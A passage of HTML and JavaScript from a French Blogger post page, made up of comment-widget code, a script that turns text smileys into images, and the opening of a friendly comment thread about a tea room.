                        return matches ? 'true' : '';
                      } else if ('deletelink' == key) {
                        return config.baseUri + '/delete-comment.g?blogID='
                        + config.blogId + '&postID=' + comment.id;
                      } else if ('deleteclass' == key) {
                        return comment.deleteclass;
                      }
                      return '';
                    };
                    var replybox = null;
                    var replyUrlParts = null;
                    var replyParent = undefined;
                    var onReply = function(commentId, domId) {
                      if (replybox == null) {
                        // lazily cache replybox, and adjust to suit this style:
                        replybox = document.getElementById('comment-editor');
                        if (replybox != null) {
                          replybox.height = '250px';
                          replybox.style.display = 'block';
                          replyUrlParts = replybox.src.split('#');
                        }
                      }
                      if (replybox && (commentId !== replyParent)) {
                        document.getElementById(domId).insertBefore(replybox.parentNode, null);
                        replybox.src = replyUrlParts[0]
                        + (commentId ? '&parentID=' + commentId : '')
                        + '#' + replyUrlParts[1];
                        replyParent = commentId;
                      }
                    };
                    var hash = (window.location.hash || '#').substring(1);
                    var startThread, targetComment;
                    if (/^comment-form_/.test(hash)) {
                      startThread = hash.substring('comment-form_'.length);
                    } else if (/^c[0-9]+$/.test(hash)) {
                      targetComment = hash.substring(1);
                    }
                    // Configure commenting API:
                    var configJso = {
                      'maxDepth': config.maxThreadDepth
                    };
                    var provider = {
                      'id': config.postId,
                      'data': items,
                      'loadNext': paginator,
                      'hasMore': hasMore,
                      'getMeta': getMeta,
                      'onReply': onReply,
                      'rendered': true,
                      'initComment': targetComment,
                      'initReplyThread': startThread,
                      'config': configJso,
                      'messages': msgs
                    };
                    var render = function() {
                      if (window.goog && window.goog.comments) {
                        var holder = document.getElementById('comment-holder');
                        window.goog.comments.render(holder, provider);
                      }
                    };
                    // render now, or queue to render when library loads:
                    if (window.goog && window.goog.comments) {
                      render();
                    } else {
                      window.goog = window.goog || {};
                      window.goog.comments = window.goog.comments || {};
                      window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
                      window.goog.comments.loadQueue.push(render);
                    }
                  })();
                  // ]]>
                </script>
<script>//<![CDATA[
function noopsmly() { for(var s=s?s:"post-body",c=document.getElementsByClassName(s),o=0; o<c.length; o++)noops_smle=c[o].innerHTML.replace(/:\)\)/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cDD.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/O:-\)/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cD.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:-bd/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/csmile-sight.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/2\):\)/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cweird.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:\)\]/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cstoptalk.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:\(\(/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/ccryloud.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:\(/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cfeelverysad.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/\; \)/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/csight.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:D/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cDD.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/7:\P/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cveryangey.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/~\X\(/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cirritated.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:-\//gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cnotosay1.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:x/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cLove.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:\P/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/ctaste.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:-\*/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/ckiss.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/=\(\(/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/coh.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:-\O/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cohnotosay.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/\X\(/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/coh2.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/B-\)/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/ccoolingglass.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/\#:-\S/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/ctired.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:7/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cpucham.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:\)/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cD.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/=\)\)/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/claugh.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:-B/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cfeelsad.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:-c/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/csad1.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:-h/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/csmile-shy.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/\I-\)/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/csleep.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/=\D7/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cblessed.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/\@-\)/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cbirdfly.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:-w/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cveryanger.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:\!\!/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cwonder.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/\\m\//gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cdevil.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:-q/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cnomouth.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/\^\#\(\^/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cloudcryy.png' alt='' class='noops-smly'/>"),c[o].innerHTML=noops_smle; a=document.getElementById("comment-holder"),c=a.getElementsByTagName("p"); for(var o=0; o<c.length; o++)noops_smle=c[o].innerHTML.replace(/:\)\)/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cDD.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/O:-\)/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cD.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:-bd/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/csmile-sight.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/2\):\)/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cweird.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:\)\]/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cstoptalk.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:\(\(/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/ccryloud.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:\(/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cfeelverysad.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/\; \)/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/csight.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:D/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cDD.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/7:\P/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cveryangey.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/~\X\(/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cirritated.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:-\//gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cnotosay1.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:x/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cLove.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:\P/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/ctaste.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:-\*/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/ckiss.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/=\(\(/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/coh.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:-\O/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cohnotosay.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/\X\(/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/coh2.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/B-\)/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/ccoolingglass.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/\#:-\S/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/ctired.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:7/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cpucham.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:\)/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cD.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/=\)\)/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/claugh.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:-B/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cfeelsad.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:-c/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/csad1.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:-h/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/csmile-shy.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/\I-\)/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/csleep.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/=\D7/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cblessed.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/\@-\)/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cbirdfly.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:-w/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cveryanger.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:\!\!/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cwonder.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/\\m\//gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cdevil.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/:-q/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cnomouth.png' alt='' class='noops-smly'/>"),noops_smle=noops_smle.replace(/\^\#\(\^/gi,"<img src='https://78f4de3676ac34c79dbc2146065980a0e371905b.googledrive.com/host/0B6AQ0cwAMPNQfnZBck56QnZHT0pSbFY1dmtWcFFwUjJWVlNMMFg3ZW1QSmJFT2l3RmVtTXc/bsmileys/cloudcryy.png' alt='' class='noops-smly'/>"),c[o].innerHTML=noops_smle } function addLoadEvent(s) { var c=window.onload; window.onload="function"!=typeof window.onload?s:function() { c(),s() } } document.getElementsByClassName=function(s) { for(var c=new Array,o=document.getElementsByTagName("*"),l=0; l<o.length; l++)if(o[l].className.indexOf(" ")>=0)for(var e=o[l].className.split(" "),m=0; m<e.length; m++)e[m]==s&&c.push(o[l]); else o[l].className==s&&c.push(o[l]); return c } ,addLoadEvent(noopsmly);
//]]>
</script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c7474592215462235895"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpTs1puXMzgbTydNIG34hgakLBV04cRNXCwMS52F2N4VdxR0QV-YHS0Qp8MgpAQvxrq_xjX8YKnsjMqMFAqaaAabrdUHKZFmGIiX6JnXrrbWjzbof5eYnPugj_55BOng/s45-c/100_5142.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/10226948247520491437" rel="nofollow">Le blog de MicMac</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2012/03/tea-time.html?showComment=1331461097806#c7474592215462235895">11 mars 2012 à 11:18</a></span></div><p class="comment-content">Il est beau mon amoureux &lt;3 aha il faudra y retourner !<br>des bisous ma belle</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7474592215462235895">Répondre</a><span class="item-control blog-admin blog-admin pid-1513200146"><a target="_self" href="https://draft.blogger.com/comment/delete/8640025947435988428/7474592215462235895">Supprimer</a></span></span></div><div class="comment-replies"><div id="c7474592215462235895-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c7474592215462235895-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5533836437134340318"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2012/03/tea-time.html?showComment=1331463541857#c5533836437134340318">11 mars 2012 à 11:59</a></span></div><p class="comment-content">ahahah  normal que tu le trouve beau ^^<br>oui on y retourne quand tu veux ma belle<br>gros bisous</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://draft.blogger.com/comment/delete/8640025947435988428/5533836437134340318">Supprimer</a></span></span></div><div class="comment-replies"><div id="c5533836437134340318-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c5533836437134340318-ra" class="thread-chrome thread-expanded"><div></div><div id="c5533836437134340318-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5533836437134340318">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c5533836437134340318-ce"></div></li></div><div id="c7474592215462235895-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7474592215462235895">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c7474592215462235895-ce"></div></li><li class="comment" id="c4737103969125393211"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMFRFxS836Ye5YOTUt6IQxuhcpnrNyfoUFHOBc_n8ItQxh-EpNpnsYLU5IGkjNFFG_QMdsLLuOYVcL-4kZoIAkZxkWOL6oShSuCnhvZTqwsOz-XTefS6QK9dP4xTtpFIw/s45-c/tumblr_lyxvrfCVtQ1qb4r3mo1_1280.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/06492688436099744881" rel="nofollow">Leeda Johns</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2012/03/tea-time.html?showComment=1331463326525#c4737103969125393211">11 mars 2012 à 11:55</a></span></div><p class="comment-content">tu as eu bien raison de nous le faire partager :)<br>ce salon de thé a l&#39;air magnifique et j&#39;adore vos looks à toutes les deux !!!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4737103969125393211">Répondre</a><span class="item-control blog-admin blog-admin pid-482483158"><a target="_self" href="https://draft.blogger.com/comment/delete/8640025947435988428/4737103969125393211">Supprimer</a></span></span></div><div class="comment-replies"><div id="c4737103969125393211-rt" class="comment-thread inline-thread"><span 